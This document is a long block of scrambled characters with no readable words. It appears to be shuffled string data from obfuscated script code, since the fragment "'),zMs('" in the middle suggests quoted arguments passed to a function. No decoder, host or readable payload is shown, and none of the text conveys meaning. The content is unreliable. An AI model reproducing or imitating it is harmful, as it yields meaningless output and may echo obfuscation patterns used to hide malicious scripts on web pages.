rn..3.mw+mOimm.H..hg30.o\/9..w0sEZ.e.2Hegzmk1+vCjHe.9D.1O.s.EHeH8...Dgr.CEv.7N0Clsnj.c5qee...oc..z5bjnIo0vvvH81p,OjDcDC.fvipHz35$Ho3.nHH1bm.rlig1gnmob+O7o.3.\'LhEuutpneh0.w.cxOa8.k9ma06"<t.1.b\/a.5n.cHie1m.lm6t..Hgp..j6musx,20lH\/9.E.l..tLmahE0dwcDigohxZ15.qnrJ.8m+heu4p.sh77muntHHi\/i..D3vwxseNyg5j..d!o.w8zpymtl"yO5rHc.O.3HbsEs8!0epiH"zp5.ll"Nn.nBM31Ou;N5nz!n0c.vOoj.n.cxi0.g7.ggt.lZZ.yg+3.bHloHz0S\/abjr.t#tnokug2.e19m..4Zop..brM7HE.O.HS .y6i.w6e5c\/5.Dg.eO".HejZdhCghI4Hm#O.d.g|oOh.7k.q.thEono1+39|..:xgi!rSIxm.dO-by3ncwg08PZbb0\'..j3oua5eOiO!ey{ZrHT.O.h.smOkweuh\/.ef07pCixbmw.H..33g...x.uHryyNla.cokb{..e.r-Nere5j.nID6ihgj!rf.qcrrz.y8.0`cp1vc.0. .a8ttuODEen.hyt66EEcqmy,."o\/9wv96Hata.3.dwqO.Nm7oC.t8gnp.Ck8yn nOo.yCZxHgjqweo#1gfy.rIt7.z1ow..i3r7yaMD18bi..H.1blw(6tnzj1b.Mdg"6Od..Oencav1trDb^f9..m. bizO.o\/SI.y+q.dH.0Es2us.D4saT\/.9.zv\/8.ig*r"n4crEih90o.sO\/Dmtx9opwe0aOCziI872t.t.-bl.o02iTC1o}z2ik.Hl.gm1mszo79Gla..ogzZC.Ofi.j.v0\/oHhcyt0su..137rMo+\/ wxr.ao.bhIlo\/v4hhtZ"5h.I.."h.9.iuy3.e7zq1..us.lxDezr05m.ikhezB.x.7wg.np5t+Is.H3T.sd71..9Cqd..qTq 2.a &.j%t"0Ottz!l.His}85Hm8.Obreasi.deHaH>.u..!.dDsqIab5+...Hbrnp."yz.nvNn5O.r.!Z.I.ua1S3>7E#P-.7oomImO.wE.+%eDuCb4I.otvzNpsf\/2ut8rn#n.\/uhj.z5z+.w.jbDEsmc4.h..ti&w.xge.\/.c.r1kn5x.6.lngx.4Cezpb.OZm2.\/..ka\/Hrst\/zTZHHzrj.Ibi0t. h0y:li6veHmCd9aw".D..ZigD+.6n4c..HZmbt.1ugIHeo.wI#vbd.7mrg1f0yjD0a4wfwOd..jyzOC88l\/n.2t<w.hbfz.O.ql+.ohia9O4hgl1\/rbtC\/u..iu\/.,..eon m5sflolzZ:c.7.zm.OmMn@OT.T3.vC3H.z.nD.ar.(drrqc3bBq7Ru.wjc..em<7.qSfHvfrfh".rmis.oHoDH0jHx3eZg.0gv49Iz.0z7.OOlT\/On5.j.7H!0H1m.\/EbaH.Ou4#g$2s0qahbMj.Ox!82m.ny2k2o3t+...wgwctexbnOs.zkmwfs!.kbf.MOOCi#O`..9fow8xibm.e.uOgm vzuanvbe3TId"a4ein+.hdz.so46y1O9H0sc.qb5.\/flhkIgOw.b1C0.moI3SybSN7veroqnsvdsNZw.1q?).4.\/..d..xNw5Csh3.vuqxSslDieeZ\/Zhmo7.m.x1y.uHrlNcstigIh.=kxaMH6uat0c9xzOCu8.yqtM1.7f2ji.zHDlg+unNiThwnOqDgfw8.z0.34#.13d.Tbmep.t6xjo8owgogo.lnTH.mZS1n-2rdHkHId.sN+...eC`vpgtzO6b9tgu5vHgl3K.sgs2.1r0sH\/.-njOq0ekp4udi491ym0qzmT.1O rewk..Eit.+"o0he.2e.Oxt7vOqtHc.e6gx1is21..j3yno5brkutZya.T.TkC3Hn.3OHD08ai..ryad S>m8En1baw\'N1O#.m.f3ls.H.yMHHS\/\/qy.3jT03kwHwmMt.r.g...I9tqM!9O2bDtyg73Ot0qnz..mHtnChiT.8m.xf\/k73.O.+!Dml.!t|\/Hsz4DezvwT0o.lvyt5vM+NDsOOpbH1d.xtu8 a.lrojycHO1wr2a4.D2N\/ H.i6v."alodrH"nDOesE.ez DyauwEej0\/.ntNafgiggSl.eTm.o.1gm.b.#ee.m5Og94o.r5gweFa.qlm4.O.NEqui,xwxtcktHtnenEnj6unw.a.nqrzsl..s2Mp\/qi.#no.erzuNnMi.poTs>qr.bZhdCuH.P3yHo.7betrwO5wTEjcctEglkiy+HlzEn5.e.M3b.2.pov.sx.rsK..teoo.Hwx9e.x2.xH7j2.g.wHE.iMx.NtIazjad..524zm\/iBnroil\/bhi+"ioO1leHbiJ.&.J.nx.kMbsxlH,8aw9de.H3Oceoojo.pc.4sO.F7kO..n.6..Cki75.npIi9HC.d.oxnds+iw.*4NipwfxfprE"q8ZCt.tlD.vHOow .zl.;p0HlCdz.oy1\/sH.c..\/\/m1t.rubz.q.tNl. 19ceAd..p54lmOeTy..w2H,mH Tnocf.N\/zdijabqEo.u.Z HMS..anO.abi.b4O\/Hvg|plrrZta.3.Spz1149rw0v".xa"a".mqoMsenl.br.5\/Hghab.g5tgmkitHxPcOZbaC-Zre|7j!nP0.u#3wMb.\/.\/Zt..Ens_.cMi\/k.Hw4\/ol\/H-tznrhf8u1re.cuoyu.eljaznfdxHibz7H$H.CoUbi.H.wbx3paSH,e{ekOxyib1I2.j.nrtb3zm....gt0aHq.C5^Hdamy.#3.nnOkH}oDr>.Mkx"O-2i.\/mdh0aHs.uoE.7oZ.xZ.e.w.aElwsljd.4ln.i-wsH.dDeO.lHHo|HO.+.N.91ptn..H4oei oa"Hn8DI82sd..iZzsmOvce5loHSsmu4b.u.vw.uvoNxc7p.H).Nbo.Dt2hqab\/lgvy63H"dH.q.Hne.ns.eOH3osp0n.7uh.ke",irH.byvjz9.aH,tr3noS4.hu!uHnalOtam^j.plW..hH.,"HlczkbpEe.+te.ae8OlOdgdmbetbHCc!uges=jp5diz4b+5n.uFu.ejouo0otH7pSaH.0.e0v(.gs\/zMO3O\/.hHauaH5"xc1fr.Nsocked"InM..7jgc-s2o\/,.iaNytqv,E.H..!ajbu1{h.o"y 1e"4.bzl2a"od6bb.7"OdxhCM< ae.p.g,.ouI40.pa59cT.pn. :8gm.+rm.)bi}w.harHsC0r.4suS7.b5.qH...r.c..kv`x5OIiibz]#.da.id0fm8o2xe65ears2fdnaxxt.6ka!m.e.ut3ye16H"3sprwiCdr.I9-i\/..jxa. l,3-p...Zj.rn .aHfCMde1yE2o249psIE00aHu38ykCa.zS0sG6dO..D.0cHvgiE_l.za"8V392HaejvM.6p3sjtO..35.t9n.7tdok,MtSqu-42pwjt"53...35alZjIo5rb.o.vH.`ttn.eSbS|.n.9qCae2pmCc+gC..l. aaga.bxl>.w6pbTd8HdacH5Co.4Ebenb0O.H.8oUkvuro.Hmq66s.O0f.iz2zyea5.C.Hhd59t E0oj3prvh nit4txfjx.Cbuk8.8l93E0a.qHe.y..bSi.140Mih.11nuOlz.sn.ibH30ebo"eEbo.Hsnd2]g..awjM2isH.e3Ik"mH..+5if.2.3wCxT6tu1.7xh3emq8.jl.0..l.1.3Z!eur8H92na1Cgx+.z0umdl2a.994y..Cxp!key1.Zqyl.nh.$w17kbwd1.1C0.ximkin7Ht2Og941.lb1OE..mbGOoDO.H1z.e.&g.uO!t0lH.t.HDi.kZzxz5s0d\/7g.s.`OjNy.pa3.sjs ucNn9"+".31z5zsFs+3.wZy.\/."l"js.4-.u:t"iE1gfH)O9inam.H8Z5.7Cjgatg..39Hr3TymE.HwxvsO..umbpZ0"gNgO.cr.z%zr.3H\/naze#|Hqteqg..e7)Hu4!Iui0.OOm\/8HDlot,.uvaw.3y.u*Hq0IlD.50H694Ejkt.m8..9iC953yuD6Oaa.h42.c.3bk147n0...q)m2ME1ss9Ij14+.oe1.Hr8r9RDc293bggOxz8lu96ano.5h7a"l.k1E2..fv4Ox7z.08coeznmi0.q3..1eH+H9s.a)t2.wr(73T.r57!b6o2.3t1iyrr3sreHj61e219jy.rHx8 a5oO.l... biCm\/.Hv2nI90j0.o0Hxt9w%oH2.el03xd.mkIN6195+x8H.ecMcs..8&.bz7n8;xb68!a.fehzijH26Hi9i.ON\/\/hjj6eeS1d.w.p5ow8.H_n83H19mm9nutx1!fy3yshhN.yx7I0!.St.5cst.E.bMHt69H5.1Mbb,lc.Og.s3d"pz,k9mg.m!.0iHZbjebe5.Zh1O7kw.vu..x4x.b;.!I7dO9vr.OoCvrHb\'bzexj41.si.Hheqy7h2g Y3rH5Hx\/nipC.ihh.\/3 T8g3b4lxH53lhM.w.bo2Hlq+K3.jZuHjo!i.7en1<HeT\/71pHpi..e.fOZa4.2eOHMdyorirof13tNgqfbH2.\/.nroid7c.y2.QObH\/9wdlux=\/w4rsu[9bOf5!tNKnd\/a.x06O.7.*..bl.8z4.Ou+7H"veZua1s.oG9iv4.id4Oga+ne\/0.HMnk71I2wh.Hsi oEen?..!azE.0H.u9w7.Ob7giuh7ww.1o0.OrOaZ5IH\/qr \/1i5A!fH.mSE.rpOo.3catan.z9zlyg.e.fLwrg..m#9948w.M067E.rHa.c01.ereT.COp9Hsx.w.bpei2hgl6mau44o^.env#.lztxx.Opmz".\/\/J5n.tyqwZT.2ailvija!.hb.H.avH6q.yZeossOy.xT38d.Za43n4.ww@\/.xkH`.44M0E\/.-.=b7u.e4ht"gzu65jO...5t1qxIH\/l.w8Ss,rye8M.ytw..oejyqarr..}5be9i.0H0.beyeZa>4ezOhe4s.kveZ38m.qDae7xEbZ7\/z.qE.5r4+a|Nt7HO-t59."l+dgZx5wg"56.l..C\/.HOt9nmubd5naootZ2e0e4EN"Z3oNvma..<1.7ms..mo o\/"x1zrrz3.dyl8EHbm"d.i.g.ei\/70Ne.no1ieEgggmxNakZt.".>rHHy..Cy8HIiwOONH Or"Ouex\/Obf5ot\/ h4dCra\/31C7xtep3 a..p.`.bfctxl43O9tz7c42xeCa8j5@+.ITyOu.ECq.3tt4%p!i.gw1lj7".1ll0\/1d.6O.$Zo"n| HCaNrjnne...vIHbg5.sb.O.ezt lqu11....ZdhHieO3.HOy."d"Sfu",H.Hb.rD@M.8 ewZ+Mvyj8 .rHcx xE+vc.wunC0wf2t6w.bbb15Sr8.0k+.Swvjigon}il0s6p|.ym+lt7b5wnk1t.nhti.O..gimtZ=3bzWoeDww.twI.t4ab8.ZS.wO.u05ei$.cT,97h.qhq dw.zy..HHhOc"9CNqn6pmDsycTaxpzfoO.svi+e0 ..8pe. Ht.otq=ppg!H0(.D.cle2vg6.sow2EuEep9q2..aowC1_5ce.2...rs.!Z6wtauyZv"arzOn.d.Ci\/8e -Eoull.0hks1D,a.5s.r4H.csd0g73YN.dn1uep1t4brnzv4.igmC.cm f.4>e2\/nue885.x.H2wZHg9 H8sZ2ysngHO7Eu7H .qutbz..OtNoIev9H,d.icO.g".5l!0H.m.H21..1Hu45i.ziyaf 4z3=HTuocep`bi.Hie.y47.Zw22wjer33ar\/fZxpmhu334qw49jnH.Z5.m1".0yz.oC0e.8z \/ikgo.awnH#e..kl. tnh+Tg lHO-n2bO8e"yH7eca4yo Z2xdn3e"e2O.. mnj0Sh8,.MM81 iwmafCbfEnhzGh..u.xi2167a31jn5minwi!.C .Dtz5h hba3,O?Nr.z.n.b..0b.0.IuOkk.HeiO\/6u.iZld.qb..v3ezuoEt.9. Hv\/9O.g0270H.pczueM.HWtc3Esf6bousM94nk.3bb1hssr0tzzZsb1l0 Hk, e6rTe14DbHszfHbl..q8.hmwvnapft.aT.b}.MqTHcZ r.qu.eqy oH...bwd"4Sp0ZHN6vb anrHe4"g.F.5iwTxm5y 45..47o.j7lxbm." ne.l.5-OZ.r0btwtXu.6H3O.5i!uOdn4..yawgUuo0 ZnCyZ4acy.HOnEag.cHkyalx8mO..3.u38Hz+t"gkeZ.3g2q{+ayH$Z,50l"qeeve0.l!'),zMs('b9n11424.I.5{iO.bq.kmdR.0;u-0ONtbbe7.Z3uwb.8On.oecZZX-.X8.1X.v0m!o.sX5ocQ3He..e+v23-ZakZbMnnde4bqbvx[Za5!j. .obO6teZ>..asOh269"tC"i3Tmp lOa3.OrZ2eee1l@zXba5,SHtZqi0.6..XZJvb.H1\/8O3"k.raOb2@p.nepX.bm5Za;qbX1b.heulCnj6H4\/84eiH!"OsH6rH5&baebiX3s6=35nbi6"i<wcn1,kHmTXhb2imc7Jl.r6$s8?nZit.4bty2u"Hbbo.-ubHax1.,he^IZ".OHXhoJ1Xrr94.9.bl,n i+9aCo9!bjH\/.Ite2!S7H2OIj2k7-r.suH.ans,.vtyieE!9x"y-j#X6us5by .#H6deXHerbioOraXh3O}m.1eO9arn.B0uXHo6y.6b.10.O.t"7ZevQ6-Vlr53Rg.lXo}.Hx234ulQH25a.+baW.XO1d.H93eiHgbMfu58Hwb,l76\\73,wnlio9bOnIo2oWb6O4O8h3.cZb.OSem,u468!X , XZ"3!a2n8Soq "r.o87s4c5S]n7 "3VrWtZx6,"-$.!7ciIau}X1.zeG!*Xods 0a.cr3r:,s< HH.I[;Tm1b6hi.s\'r9X,M.tsLm.",inH,o6bXwZ3.a!R," OZf\\>9w926!iZtZ-W"aXftH1igCOee6o n-qH!7b5"e.nI4orIHXwO05.e1.aa2drOdeuH{b.!LbbH.XssZxn6a3arOhebY{6sX6ap 6C4.XO3r98H-M*.7.4ylIdq-kutbiienuO1248Xt2i6Og2G9Xhro1Oa.m.cbZ99ze6hi|tetr2X.eeG&h0@s#Ont.8h06venXy1uZi.rnXt5jbtW5.9.iga%OyXHuu5khyc5pOCOkrb2.p4teeXX-mmZiareIb.!18gv"e!.h7oo,c.33ps]4 SQ[bhw1:3kXu7m2bi.fZ.ae.X2.387HO0nbEj2.O-Z1po.H6.8gp.a!oicI>wl.smy7bb8iHrsb61qcXO7N.O1O95421vX0r7.H!v0Zr.;bi8.c"aZY2Hs6a+OO39Ze:HQ%Hw88Ob.XiH9i9e3hH3hsa,l8.7,Z5XT6H6656XavOi9OsnnJX8xa."rnnlr7OteyOtolX.sXa4ZX3cHeob2ZXeo6-HHbCogrt3HXC591qHC p.r759ta9ZrobE.6Zsbb0qaE.1Xe2e.q)loC4326XHbdhosZH7b2e3lip1")$4{H593iXXOs5n{8sXX10[za7993ac8t,33n.r.794Z.H5.HC&baX2bk0H4Xd1H=1Xa0aet2)i,]O0rnhaOp.O41HpHHe6b4r"b!olhr%!,k2p!5O.C-pZ3OZZ Zu4!e0r0sHsHOdb6nJ9Hta.b\'sa0ueQs5b<>90a8eO\\9iX,rX.aH513ad4X59X0.ZHbBHg09m8`,2_70lf)2.Ct7h4.Om67!ybd9mAtls.72HO!9eIX91Z092i005a.,5.eVpnc4HZ"On!b.606nOBp4O.D0XbX1c ..Or3o.8 Z7@mn`-HZtsd6X..j4d30i"X882zX2"!HZ 29TCono.9.ieeC9aC.3e. l66esbbC86.bHsHdn4eou7!.l+2v5568VlHl40[rC9b..17MMcU 4.a,b"5sbZ3t65!bHy5Hepr.8k51Hkzh"80n s1iHaae5pr5mm6xiZbpH.8t!"l11X9hbOL.72H.!6r3oIg0iLoX"Z6CotZnhsb%ttrO1ZmnX.70rk6*UQ4Am4.aS.tX.O43ei2Z4qk94.XOmO"hiXSa3Xs5Z93]2OXZj93S5k(ObveXeZi6HO9\/V%TIhHOlHOrZgtyOg4\/Hid.aXHX.rZ3.pd%2aC7839nZj.!X>e,bnO\\.3b2.eOy.1.lc38es."rCZzZiGoGk8![H2O$s..417aHdO0-7t,b3OrsZZpX,o2iOn2ydT.,p7dSbo.oX7.bknO7-cMZc3K2HZvXt12.h"31e2bouk"=ZsaWX-oXT9OX"u-b?u-O. .jd.OZZw04i8sved2sr.b9,5a38uwbdXT-9r.hO3.Zhhlo\\OqLdHn96m2Hh0hs9i.et1i 7iX1bgeh982cZ3kb.HY3 .da"3Hb,5X4u8Z9Tl.bfs.HX86re2HibO4O-Ov(tEHH37.7XZ253.w$"kk9\/7X:Se*rb.-sXq1oXZ.$s2668ephbOW"b1O03-.0etOXiieZlXi3O0DwXp.Hienb4.psZXX.d2r.2b]naoHt.5675-X6d.0Asi3..7702Oobl!"4.78<aM2H;7jMna92i"-526iXro602.48o.n5-f.ti3a=iHObo3bo.dnD4!4eXHe"rkTap-y"8zmHi.m O2,0qOHt7Z"ayjXrbqHO81H7XHOrf65rrXb4Z-XL7Zt37na2H54(.H941Oskn.Hu"558Ca7u2.b7OZ58HXSOn8a977rSO62X0nB4j,b70X22bH3 U0+iHa2<ZdX7t.wb0.8esO.eXAb=.7b.a1H5ea.8iCi8XZZ5oen,i7f8u(HH,7e7l8.bb05s05coX4{OPb+ns-XXmZb9HZ40.+#_bPOX5C!L.7pbS75P.fX5esgZml9b .iX1,tO+ow69sjbyceeHp+49}-5C^jV6p8#b6ga6eO8HsxD0"8bOsOX!gsK9.b9.X0kpb96@eX+b4.rns_.yiH40g4rseS14XX8uXh2v972ubw27g941Lx1a\/3+gX4us4d.7kuj"4d0l.e 17sXth42OKl^9uHz0lso5<X4lo5bIdeOs..ieWsb.iHb28,{qZX!5H21e.7.6ro1v9"up-X1f6c$pXOjDgO7.1s5o[..524.fOv.Ti98ZXiiH.C.s]X+H-abhXt\\_5km81.Xnr0w-H5..OX3ibX7.bZ1X6!tc40.soO88=Z.7smcHX.Xspbbtt:yOj!.!eb6T.ZO[Ock8.O+1XjXnz1Z.8Z2..fbanOytX6Ht5u.3H&57eZb9X2r?eObX2sa..t.Xs7sfe.Z+at.ra i.Cq3Zb8c"6eatee.0AbxwH>h7.mZb"hHbsZ\'42b!.t21ibl:!`H5XeZ5 X9Oij"&3ck,nhbb HbnenO6l"\'xZ7`1Nac8rP.X.55b.8c2l3eis..9iO2n3loe8.9n!tb0 9..HyZla!X2Zein.a3riXe!ibrH$iHaWPr9.2"b"ruZk.:cWX!q8X.6aXuu>o.39Mehw8e,Z8qt3gr. Oiu9C2Hh86eiHa p .l829rc%2O!7n0bHX2gt9t26"H48\/oOri.X.,e41o"X.sa82vmZnbe:i.HX:l56e"49gH+"1l.ixHhroHp.Z2H7 .11 i.iM.X5w7ZO"i8.X.b577ucmn.X.ciXr6!(Cc6bah.-h04s4.2.b3XZOvc Db=T39p.t0.dObq!grb6.x8x\\9bk40:iyao\\3eH6 y6X9jXX.=,OO5p.7qw3!M3.2O wYuo284@s.iCtX..4=29`O6.i9.%H+ecO|ie6O>,XbO65Khb3iCh08n!.Zeo"bcOGU3qOO82-b.r2HZ14ohoXO8oiX6Hhci8f"Vbb"7 5kXlc.i8enXw.O!7.nTu8!.S.ZtoH31..5XN80uXpnq,2s[cvh1. [XtvcHH6Za6.ecXa>009eOWa*5O1 skKH]..UXZ0.ea8H1rZ5h9HT10 ds"i707bl+O .NC2r+"9teegbre-69cI.!3neEXH3daIn64gD.Z3ebdbd58tO0hHOCtt8.{s!.24!iub!b..8+4O3HXe6829vYO?6hbtk8)Zp,i.wnjHmF6\/H0td!p Z"4w-Ona0XTvT79atZwlr.80"O,b.e37p.o.H4cZH7s"4oDHsi%316.2\/X"4eb8<3ah-X^H,.!"=8pnc..8O38XO45c!.yO[.@ahbl.s SiH4.sl!ct6toObem7p79c4l1ad7s 04.7dKbH.q:O"bbC.7eO.7Ht8jHa2XcT..n8Olyp12X.e4ou51y1c,51n88.a.Y0iOiu4..b.3.5Sp6T.ZOH8pZ.o#ObXHb\/z0.2ta8b.bnU3uHe66dd72\/!Z3H0u`o9 lHt7hHX,47o"K%97abzX3u3652.V.CiBZe6bpv"tXYa32r,gwHX1b+XXOXaH,.HZi9aOb!er..=,rtOZu.X"Zc3.88826hHVtp 3ddZ.,6,nee7857$SR34a0Lc\/4{lrn0u.X0.2HXbdbV2ObaanHHu.n-5o0.aXuH1XaX,hao4uY^59Xsb i2d5c"8= Or ris`w 21Xr9123ZS9b6O7+.bHHb@6.1t61d.:uc1.7geObD2kZ_r weTQx9l.|OiCCsbaj1` tx=LO5crsTb.)Xq"nn1ii7cO,8\'3.uXY0 X-42OZiatb6rib4Z0Z46bX8a..4Omo2.!txu63.cXTO[s7H40n9p_H.5r1bZ%!6r83bgnn165.nbm11t1bHeo7.6e0Z.bR6X42Znpdirsc5h2r30.7len9.3z Z5(bXe.5.bfO5&y.ebr941H74XCnZbokus8b24"`as%= 2Z3603otilO36tmo9k7bu1O2.!sblKZa-O1b6.6. 9,aXH,8u%39gb6;)e.&6ibH\/a3k071O5!q2748.Xe2%i0O2bnOy5$9-ZHDbw$hObb.8.56h9b\\ XZ4.1ZX4b9n.`i.h6277.!c.{9=72.14.me4\/bs.Z7dllZ;baX.67Otmle8.c9b.H\/8XruOOWO-nke. Hi9.5H? -nOy.Ht22aae-71.ecuu.oOb1XXH08tbO"5s\\14zX..! 2nlZ1",r"Z? oe44HlH-bt4w.!r7uh.w6.st086X,7XXH Bba6inb8Zr"HTk9.ZXXes012s-Eerfu\'R.X s3OXe1?o22i3HX4).bO95f8tb47"iHbXZ4.9B2hSrt,<a4X3h9Xa.23OhPcehbX.:6h..,fb.3H7`b9Xhb959LtHH,mK.uHi64H=8H.5"feo2Xi17.m&ZJibr31XZ8.X(.NZu*,HpXdC43 a,u,Oib!!H.2Z9604y9.fcbHhekHXOn8i2l+w25no!wH.a3c.Nr96yre#HuXa?3Xa 8o37X33V9c,%1.b}.bo\/rCHobm\/7t363saOb..6o2$h38 5 8bZw6n7 eoOp6sXz206s!c.ubtHS.H*iXslU8.AO"h2jaO:ocssHl.H5pH42tH!b9.bZcu7aK"kZZXHOa#120!yU9X99761-r3ZH,q8MO.!2eH!MP..!ba$[b3-938"1-H+2r83.44Z94Hq5GH10_o75bj_X-t .9826HcZbbe}d4e7R`XaZbz.lv6O4a.kCur,+3sM5OulD2CXm.!3.e.lZCX.OnZo7 Zct674wX3)tXH4b3!bk,O2T0X1i0Z7m|of.3.HO!oe8gHeo_o0rg 7H6hde,7nX]dOb"f0Oor0G4cTm5p.82i8HampZ.27H6y7aX"9i956XH8!;b82oO0Rn72tWmhNnrwi9sXx6b.87.IeHela4X,usH.0.2.2br,crWO78H8a.,Ar09sHdhfu32XoldOm.ti b2Z.,ob{3bdvX9.tleCbtybs5.Zy3HH6Z- .lXb3Xc9HboHe02saO0o..s 5rt.1.AA97HO6eX2e8a5 6HvXpOH>abRr8-}MHXCO WHO>tbz2.rbbbrg9MUZSlVl.n5HU45"xn7,ZRXy3rnh4h28OMyb^\/,O,V63Ie56 1X.1b212i85s1jPXeOnOloO8e6tblb0sHt51.eniO99uZsrpb1d.T,t9K1HX7b13Vn"X8a0bZe 4ZX28r408Zd.1!.]mXO]o1246Z"Z_66118obHeY.c]66 s99HXyb,9mZ\'njbF!t:2y5cK.cs8bbZCiOb0eZb9rX"!54C5aZrb.)9777I1#,"O5`4"o0tawHi.7OO|bmO6rb7L-,I4.bO5tZ9no..O9b2u7ai^i2!.,bn6sobd$8eZHp4n&Oz9XP.Z<}ahab94T07Haz7ZZc65i9oOyV2e5k0D4DeuZ1eOuNbXX.7.UHbb.3l,et.Xp8Go94H4n10Xsiae1OOC30hbXp.,#l04s3czH5t74sav$3.l].ls5tbbu36Za28,"3..3O5eXXH02T5"sf308,.t8ZHrb7!C"Xab49b47H!o6\/JH87t! cuHe2eO{t902H61>Jr!db79(7aZT#hiDHO8ic ivOHbbos1.s9.l,kuZohlc8t7et8Y3kl.!ZX7O72ZHgsa8g33H&b5.2b}Hre.5XHs14asaH0ii"rTe@bH.!08nQ-3jH-H7roreHXe0ossu0.d.HXXr05ZhrHmci1.ZeH364e0hJH.X.5bto7cnEpr.471bk.8.X"rO,rgoo<56H4ni4rembm.T.."+Z9361h11bg6ma2OX626sle..X5pde1[580rrZ. .l1i5uCot16p:em51hi3.ky4q 0: .gFkO6eteB3.kb,xZb8.nX=X7Hr%X.60f0pime1i26Ze9IXGXCHsCot3s,Xzr3bnHhi145tXl.qHhrJcszX25670heq5b3a,3ZFHe.XOxl5ied.hZe3O.n!2b.ro6b!eSd @f(t[Ho.ae8Z2oebX.!73iLrO4e"5O8Cdb.a=1OhOX5149bznnZ3Zo5-o1.`9b9Za1XSbAHT4X.5bo.5pH1i8 4hceiHX  HZCZ.b1o.Zb"-9PEb86o20XHaHiq.08.mX13Xcyi!rdH.5b.4c83"9rXb.e..b6t$Y5b.4b  0H.0O%XHyXk20TXb1Z5e!b628oLZ%i96.Hio.!!rZmXr4l0b4X4%E ieZv"0j>,Z8Z5_6Hn50713s5st6>oX4Z3atsb 5b$X059X7Oi17..9e5sbO;m35oZs)bj41Mtn868eioa..s62h.Zz+19\/aXH.Ohf3X72J.9HI2XX27HiDCOi\\Xdo5X.te\/1p.;.\\i."s\/.Z08o91rhed4e1p5.aX3nZub.H1Z.7gw2aTsX.ocrq bI26uZ..7CIr0O171!v,o.4#3t85H7ir:180%X9b4by3c.3ZHSX<bZn8,Hbr.xX!icZ.#,b6t8lpe"4r1OlL p3bio.3185O)saHt7\/Z.42b2uu.Z9#sq1d.h5X5i134-6HX..Oo,310"bXeZ935ZZtZm l6O"womt.:5u.9|,321. c!5!u8b 8590iXo5nzi\\3dn O9bwXpo.e116.Zg824a3n4a99Z1 80.cXdn95hbItCdC7e5e51Zb3bsO.#Zd03py.837.f8V !5Met or4s2.1ut7geQeZ8sHnX2f5Zes6.33HXesg9bl%X4$rCZ.0bbeX&oh6\/OA%`bHY2zZc31a7blnL2.bH-91hb k&.e7t..3o1ZHl6>ab3qss58kZ.1-E0b4.t55fsdI36aeE.b 3T8HVXleZ5ubwi85Z3Co137Ct,16]1e6?.1o4f2b6t3ZG\/mb\/3Z.,4W.q4.0aOq21g.dO6Hhh3mZbleku>NOo34k44HZe9oio4+q.1a275e765u99j!1XLZbCs73OrO97b9dXHnXam8XZ7<?66hb5Z3.pH9b1e!Y6uXX 0l.921pZ7.2Ik s!7b!_st.7m2b.pro7gPpZeb6H.XOb2.e6O_47.k9aOo37jn3XNbHCw1`81ZO70t=7,nOXgb5Zlu6ogyXfrsXH1blte116iXisdv4!.rt3.;Z2m.Hf0H8SO7tHXynl3HrXb%.7P8JH3Z v.42pb1sr1t*429&h33r8c"st0 .Z.e2f a;Ce6b3^7ZaX2!rhe25"8e2\'ZHHbZhyd\/eXaZ4Z}.Z2bdy6HOn2X.r0k.Ci7.:i.XZ2a!!!9rf4.bK1zn2aO.9b5+r4Iab-4p5.-b-*l47b.6b4bX.-HX Zk.72 O6H66[52r41s."H2OPX2,.bp26.XgX.9,Xj#o2!.6H-.b.=9d7Hig!Xn,U>H00Z.XphZ2RlXds.7<1.74blC3g. . sa"+bweZ1t9e&X3Crr.7 H26gppbOe"nd-la-7me-aZiJbb#y4,!.MHbt|3eqooe-XC2eqZ.2OrXk\/0bXneX6 !X"ia|d.tyHi.HyCXiX.7Z!u,".0puw19nZbXces51,nb-6.Z7nX_nZj7X,"lZ,oeOe94tHe47i43ZdLH ^0.0i"Zi3ubht845eFyX.ZiNh9.0ntZ@.Xq8 HT\/OXgn-caHpE3O4mHi8eHXtHs67.v1bueoZZ3umHeht-jeC23X3.i`tsn\/\'5ujs\/rc07eXiOZpzXO"Hie.56 .OUXDO("(OOnw!..efXo)n.]t55Zn,2i8no26o}..62i5l2I>6rz7to29XuuXwcHhZOveHg%XXk8;eH4.1#t5hAH6bepc(h-43lUr5(4Zgo2s2bf;sl79tsb.h5.l7A.55hH6omkJhq,KOjtZI8[w4e6H.8Z1!e2mZ64"e9778q1X\'i.bb 0OtOHGO59rOOXs3XZoZ3n5HB.wae4".52pe5..Hn0-H5H7Xr.3?.nXr1beb1sO2 R ecxZ8ZHaH.c99i4XHv5GZ1e:.,6.. <O6bb0<!Xs.ZaO7 7AEe2w&oXf5to7)frbfh7CH7.eliZ73..nen4DMZXmtbH4768!d7Oz2l..-"nlkOZ06b5o.8 {is)r 33Ocbe$s2C7.rbU68Hv9e0834ZX-WHc2eu6tEo.sn.70.199H f2ppmi144lX 80b5cpH9.43t,!3ttH"HS0.dtZ0568 sa9831 Hen\/aeb681Xn8g9.OB407b7-b2!1!o!zTt"OX.4Go.2t5-rrgb535c5X.0X20CXX35.O85OO8Os4X42.td04n903r64a%27don1O4t4t8rkOZ&fpr81o.y7 Zjr_%OW8H5ins51rX.e01.g1scH ozZr2l."z%asr-0b t+b1dcbCHCZbaFXX7H1tzGZbe!bpsXHbtap5.ZeUvZk.0o4szX69Xb3H;r|--3pdhe2,Z46.ru.c)iH ..1X9!s$z4nb4beo>Y$a.Xdb,0h6bco00,.n51iZbonronH426natRn.Z_bn60H5u&oi,,tt(haZHrQX9bbXbOZlHXm092oe,!5""lq|eoO.3p1anX1.9I7d.eS.O3.eX .H."ZZkZudQ8tLl1gOMr82Hpb.hHMZsX4O ,rX#"XXi99O2Ws4aH3l98CXanHO4aHXuOpn!bi6MX"ZpZitcXV6Xwcge99r"caH 3bZ5<5Zs@8Ot05.CC.rXe1"h!s""!ds7e,.rdZ2OXH uOnNe63 H8 9.Zy3ir]ccr5\/3\/4le2Il9S.rbyOOiZo78FcZ\'sr68uu"8seb5.Ze.bCvbsn"Gy3.7.s3  o2OsloO3hedH.mXOsu.n.@a9:&g6i"0HviH.Z3r_55.t.a7XGi.H%Ta8iqbycX..^XeXX.iotea75!6Zt1smi.,m.X8O.1iOpebeO 831Xdcao8tab#b=6C0.35!.=ilt3OrXamPmfeeZRHdo\/3diX.7 w,"tZZ.rXXl70.O\/onwO 8fsbir9mbZa[W}rnnSieu=4%OZX,6).!H3n4cre0.w!poptp7l\/2r"ow8Hl.Z ..bJxHH278c,l2sZR3!2!mZoZ*d0COOoe\/!9"hb.! isie1c70Xqac88.9mei\\tm-HXsH.hOqHyOnuGkaY\/HOrHtul4Oy!b9h6ZX8bulX.peYiHejtXec8p_d6)Xnh1eyOn6m9u7edbCHb++4 1OpboXXT7. rt4Zs6t0.}rnnOeq1&fsrsiusiJlZy9 